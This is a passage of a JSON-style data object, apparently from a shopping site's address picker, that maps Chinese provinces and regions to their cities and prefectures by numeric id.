":{"id":41103,"root":0,"djd":1,"c":41104},"陕西省":{"id":41877,"root":0,"djd":1,"c":41878},"甘肃省":{"id":43776,"root":0,"djd":1,"c":43777},"青海省":{"id":45286,"root":0,"djd":1,"c":45287},"宁夏回族自治区":{"id":45753,"root":0,"djd":1,"c":45754},"新疆维吾尔自治区":{"id":46047,"root":0,"djd":1,"c":46048},"香港特别行政区":{"id":47494,"root":0,"djd":1,"c":47537},"澳门特别行政区":{"id":47495,"root":0,"djd":1,"c":47507}},"city_location":{"1":[{"id":2,"name":"市辖区"},{"id":300,"name":"县"}],"338":[{"id":339,"name":"市辖区"},{"id":569,"name":"市辖县"}],"636":[{"id":637,"name":"石家庄市"},{"id":936,"name":"唐山市"},{"id":1188,"name":"秦皇岛市"},{"id":1291,"name":"邯郸市"},{"id":1554,"name":"邢台市"},{"id":1772,"name":"保定市"},{"id":2142,"name":"张家口市"},{"id":2400,"name":"承德市"},{"id":2629,"name":"沧州市"},{"id":2849,"name":"廊坊市"},{"id":2968,"name":"衡水市"}],"3102":[{"id":3103,"name":"太原市"},{"id":3224,"name":"大同市"},{"id":3379,"name":"阳泉市"},{"id":3431,"name":"长治市"},{"id":3597,"name":"晋城市"},{"id":3690,"name":"朔州市"},{"id":3776,"name":"晋中市"},{"id":3925,"name":"运城市"},{"id":4093,"name":"忻州市"},{"id":4304,"name":"临汾市"},{"id":4494,"name":"吕梁市"}],"4670":[{"id":4671,"name":"呼和浩特市"},{"id":4759,"name":"包头市"},{"id":4849,"name":"乌海市"},{"id":4874,"name":"赤峰市"},{"id":5029,"name":"通辽市"},{"id":5162,"name":"鄂尔多斯市"},{"id":5236,"name":"呼伦贝尔市"},{"id":5418,"name":"巴彦淖尔市"},{"id":5505,"name":"乌兰察布市"},{"id":5616,"name":"兴安盟"},{"id":5702,"name":"锡林郭勒盟"},{"id":5799,"name":"阿拉善盟"}],"5827":[{"id":5828,"name":"沈阳市"},{"id":6088,"name":"大连市"},{"id":6266,"name":"鞍山市"},{"id":6384,"name":"抚顺市"},{"id":6476,"name":"本溪市"},{"id":6542,"name":"丹东市"},{"id":6643,"name":"锦州市"},{"id":6771,"name":"营口市"},{"id":6851,"name":"阜新市"},{"id":6955,"name":"辽阳市"},{"id":7024,"name":"盘锦市"},{"id":7088,"name":"铁岭市"},{"id":7208,"name":"朝阳市"},{"id":7391,"name":"葫芦岛市"}],"7531":[{"id":7532,"name":"长春市"},{"id":7706,"name":"吉林市"},{"id":7868,"name":"四平市"},{"id":7986,"name":"辽源市"},{"id":8037,"name":"通化市"},{"id":8144,"name":"白山市"},{"id":8216,"name":"松原市"},{"id":8333,"name":"白城市"},{"id":8445,"name":"延边朝鲜族自治州"}],"8558":[{"id":8559,"name":"哈尔滨市"},{"id":8884,"name":"齐齐哈尔市"},{"id":9117,"name":"鸡西市"},{"id":9222,"name":"鹤岗市"},{"id":9296,"name":"双鸭山市"},{"id":9419,"name":"大庆市"},{"id":9553,"name":"伊春市"},{"id":9785,"name":"佳木斯市"},{"id":9930,"name":"七台河市"},{"id":9981,"name":"牡丹江市"},{"id":10084,"name":"黑河市"},{"id":10252,"name":"绥化市"},{"id":10483,"name":"大兴安岭地区"}],"10543":[{"id":10544,"name":"市辖区"},{"id":10779,"name":"县"}],"10808":[{"id":10809,"name":"南京市"},{"id":10960,"name":"无锡市"},{"id":11067,"name":"徐州市"},{"id":11245,"name":"常州市"},{"id":11348,"name":"苏州市"},{"id":11482,"name":"南通市"},{"id":11663,"name":"连云港市"},{"id":11786,"name":"淮安市"},{"id":11947,"name":"盐城市"},{"id":12135,"name":"扬州市"},{"id":12249,"name":"镇江市"},{"id":12343,"name":"泰州市"},{"id":12475,"name":"宿迁市"}],"12596":[{"id":12597,"name":"杭州市"},{"id":12813,"name":"宁波市"},{"id":12974,"name":"温州市"},{"id":13280,"name":"嘉兴市"},{"id":13364,"name":"湖州市"},{"id":13437,"name":"绍兴市"},{"id":13564,"name":"金华市"},{"id":13726,"name":"衢州市"},{"id":13840,"name":"舟山市"},{"id":13890,"name":"台州市"},{"id":14033,"name":"丽水市"}],"14234":[{"id":14235,"name":"合肥市"},{"id":14351,"name":"芜湖市"},{"id":14410,"name":"蚌埠市"},{"id":14500,"name":"淮南市"},{"id":14575,"name":"马鞍山市"},{"id":14612,"name":"淮北市"},{"id":14653,"name":"铜陵市"},{"id":14687,"name":"安庆市"},{"id":14887,"name":"黄山市"},{"id":15005,"name":"滁州市"},{"id":15194,"name":"阜阳市"},{"id":15378,"name":"宿州市"},{"id":15499,"name":"巢湖市"},{"id":15586,"name":"六安市"},{"id":15764,"name":"亳州市"},{"id":15871,"name":"池州市"},{"id":15958,"name":"宣城市"}],"16068":[{"id":16069,"name":"福州市"},{"id":16278,"name":"厦门市"},{"id":16348,"name":"莆田市"},{"id":16412,"name":"三明市"},{"id":16572,"name":"泉州市"},{"id":16754,"name":"漳州市"},{"id":16924,"name":"南平市"},{"id":17077,"name":"龙岩市"},{"id":17219,"name":"宁德市　"}],"17359":[{"id":17360,"name":"南昌市"},{"id":17508,"name":"景德镇市"},{"id":17589,"name":"萍乡市"},{"id":17651,"name":"九江市"},{"id":17894,"name":"新余市"},{"id":17934,"name":"鹰潭市"},{"id":17999,"name":"赣州市"},{"id":18330,"name":"吉安市"},{"id":18598,"name":"宜春市"},{"id":18829,"name":"抚州市"},{"id":19024,"name":"上饶市"}],"19280":[{"id":19281,"name":"济南市"},{"id":19421,"name":"青岛市"},{"id":19608,"name":"淄博市"},{"id":19724,"name":"枣庄市"},{"id":19796,"name":"东营市"},{"id":19846,"name":"烟台市"},{"id":20012,"name":"潍坊市"},{"id":20216,"name":"济宁市"},{"id":20386,"name":"泰安市"},{"id":20480,"name":"威海市"},{"id":20558,"name":"日照市"},{"id":20618,"name":"莱芜市"},{"id":20642,"name":"临沂市"},{"id":20836,"name":"德州市"},{"id":20981,"name":"聊城市"},{"id":21123,"name":"滨州市"},{"id":21218,"name":"菏泽市"}],"21387":[{"id":21388,"name":"郑州市"},{"id":21575,"name":"开封市"},{"id":21711,"name":"洛阳市"},{"id":21913,"name":"平顶山市"},{"id":22058,"name":"安阳市"},{"id":22206,"name":"鹤壁市"},{"id":22251,"name":"新乡市"},{"id":22423,"name":"焦作市"},{"id":22558,"name":"濮阳市"},{"id":22655,"name":"许昌市"},{"id":22762,"name":"漯河市"},{"id":22824,"name":"三门峡市"},{"id":22910,"name":"南阳市"},{"id":23170,"name":"商丘市"},{"id":23372,"name":"信阳市"},{"id":23589,"name":"周口市"},{"id":23818,"name":"驻马店市"}],"24022":[{"id":24023,"name":"武汉市"},{"id":24224,"name":"黄石市"},{"id":24291,"name":"十堰市"},{"id":24453,"name":"宜昌市"},{"id":24580,"name":"襄樊市"},{"id":24706,"name":"鄂州市"},{"id":24737,"name":"荆门市"},{"id":24816,"name":"孝感市"},{"id":24949,"name":"荆州市"},{"id":25086,"name":"黄冈市"},{"id":25249,"name":"咸宁市"},{"id":25335,"name":"随州市"},{"id":25388,"name":"恩施州"},{"id":25487,"name":"省直辖行政单位"}],"25579":[{"id":25580,"name":"长沙市"},{"id":25758,"name":"株洲市"},{"id":25912,"name":"湘潭市"},{"id":26001,"name":"衡阳市"},{"id":26242,"name":"邵阳市"},{"id":26485,"name":"岳阳市"},{"id":26683,"name":"常德市"},{"id":26925,"name":"张家界市"},{"id":27038,"name":"益阳市"},{"id":27147,"name":"郴州市"},{"id":27418,"name":"永州市"},{"id":27650,"name":"怀化市"},{"id":27963,"name":"娄底市"},{"id":28065,"name":"湘西土家族苗族自治州"}],"28240":[{"id":28241,"name":"广州市"},{"id":28421,"name":"韶关市"},{"id":28558,"name":"深圳市"},{"id":28626,"name":"珠海市"},{"id":28659,"name":"汕头市"},{"id":28737,"name":"佛山市"},{"id":28785,"name":"江门市"},{"id":28880,"name":"湛江市"},{"id":29026,"name":"茂名市"},{"id":29159,"name":"肇庆市"},{"id":29282,"name":"惠州市"},{"id":29371,"name":"梅州市"},{"id":29498,"name":"汕尾市"},{"id":29568,"name":"河源市"},{"id":29679,"name":"阳江市"},{"id":29755,"name":"清远市"},{"id":29855,"name":"东莞市"},{"id":29890,"name":"中山市"},{"id":29915,"name":"潮州市"},{"id":29977,"name":"揭阳市"},{"id":30086,"name":"云浮市"}],"30164":[{"id":30165,"name":"南宁市"},{"id":30319,"name":"柳州市"},{"id":30448,"name":"桂林市"},{"id":30613,"name":"梧州市"},{"id":30688,"name":"北海市"},{"id":30724,"name":"防城港市"},{"id":30762,"name":"钦州市"},{"id":30834,"name":"贵港市"},{"id":30915,"name":"玉林市"},{"id":31033,"name":"百色市"},{"id":31184,"name":"贺州市"},{"id":31249,"name":"河池市"},{"id":31401,"name":"来宾市"},{"id":31478,"name":"崇左市"}],"31563":[{"id":31564,"name":"海口市"},{"id":31618,"name":"三亚市"},{"id":31633,"name":"省属虚拟市"}],"31929":[{"id":31930,"name":"市辖区"},{"id":32380,"name":"县"}],"33007":[{"id":33008,"name":"成都市"},{"id":33344,"name":"自贡市"},{"id":33460,"name":"攀枝花市"},{"id":33528,"name":"泸州市"},{"id":33681,"name":"德阳市"},{"id":33817,"name":"绵阳市"},{"id":34120,"name":"广元市"},{"id":34376,"name":"遂宁市"},{"id":34501,"name":"内江市"},{"id":34628,"name":"乐山市"},{"id":34859,"name":"南充市"},{"id":35288,"name":"眉山市"},{"id":35427,"name":"宜宾市"},{"id":35625,"name":"广安市"},{"id":35813,"name":"达州市"},{"id":36136,"name":"雅安市"},{"id":36299,"name":"巴中市"},{"id":36497,"name":"资阳市"},{"id":36679,"name":"阿坝州"},{"id":36926,"name":"甘孜藏族自治州"},{"id":37270,"name":"凉山州"}],"37906":[{"id":37907,"name":"贵阳市"},{"id":38042,"name":"六盘水市"},{"id":38145,"name":"遵义市"},{"id":38402,"name":"安顺市"},{"id":38497,"name":"铜仁地区"},{"id":38677,"name":"黔西南州"},{"id":38816,"name":"毕节地区"},{"id":39075,"name":"黔东南苗族侗族自治州"},{"id":39302,"name":"黔南布依族苗族自治州"}],"39556":[{"id":39557,"name":"昆明市"},{"id":39710,"name":"曲靖市"},{"id":39836,"name":"玉溪市"},{"id":39923,"name":"保山市"},{"id":40004,"name":"昭通市"},{"id":40160,"name":"丽江市"},{"id":40230,"name":"思茅市"},{"id":40348,"name":"临沧市"},{"id":40441,"name":"楚雄州"},{"id":40555,"name":"红河州"},{"id":40705,"name":"文山州"},{"id":40816,"name":"西双版纳州"},{"id":40852,"name":"大理州"},{"id":40979,"name":"德宏州"},{"id":41036,"name":"怒江州"},{"id":41070,"name":"迪庆州"}],"41103":[{"id":41104,"name":"拉萨市"},{"id":41178,"name":"昌都地区"},{"id":41328,"name":"山南地区"},{"id":41423,"name":"日喀则地区"},{"id":41645,"name":"那曲地区"},{"id":41770,"name":"阿里地区"},{"id":41814,"name":"林芝地区"}],"41877":[{"id":41878,"name":"西安市"},{"id":42069,"name":"铜川市"},{"id":42119,"name":"宝鸡市"},{"id":42287,"name":"咸阳市"},{"id":42490,"name":"渭南市"},{"id":42703,"name":"延安市"},{"id":42888,"name":"汉中市"},{"id":43136,"name":"榆林市"},{"id":43379,"name":"安康市"},{"id":43592,"name":"商洛市"}],"43776":[{"id":43777,"name":"兰州市"},{"id":43904,"name":"嘉峪关市"},{"id":43914,"name":"金昌市"},{"id":43936,"name":"白银市"},{"id":44022,"name":"天水市"},{"id":44154,"name":"武威市"},{"id":44265,"name":"张掖市"},{"id":44352,"name":"平凉市"},{"id":44477,"name":"酒泉市"},{"id":44569,"name":"庆阳市"},{"id":44699,"name":"定西市"},{"id":44829,"name":"陇南市"},{"id":45035,"name":"临夏州"},{"id":45174,"name":"甘南州"}],"45286":[{"id":45287,"name":"西宁市"},{"id":45368,"name":"海东地区"},{"id":45471,"name":"海北州"},{"id":45510,"name":"黄南州"},{"id":45548,"name":"海南州"},{"id":45597,"name":"果洛州"},{"id":45648,"name":"玉树州"},{"id":45701,"name":"海西州"}],"45753":[{"id":45754,"name":"银川市"},{"id":45825,"name":"石嘴山市"},{"id":45871,"name":"吴忠市"},{"id":45926,"name":"固原市"},{"id":45999,"name":"中卫市"}],"46047":[{"id":46048,"name":"乌鲁木齐市"},{"id":46138,"name":"克拉玛依市"},{"id":46162,"name":"吐鲁番地区"},{"id":46197,"name":"哈密地区"},{"id":46255,"name":"昌吉州"},{"id":46380,"name":"博尔塔拉蒙古自治州"},{"id":46422,"name":"巴音郭楞蒙古自治州"},{"id":46551,"name":"阿克苏地区"},{"id":46688,"name":"克州"},{"id":46747,"name":"喀什地区"},{"id":46957,"name":"和田地区"},{"id":47069,"name":"伊犁州"},{"id":47241,"name":"塔城地区"},{"id":47374,"name":"阿勒泰地区"},{"id":47450,"name":"省直辖行政单位"}],"47494":[{"id":47537,"name":"全香港"}],"47495":[{"id":47507,"name":"全澳门"},{"id":47578,"name":"全澳门自提"}]}};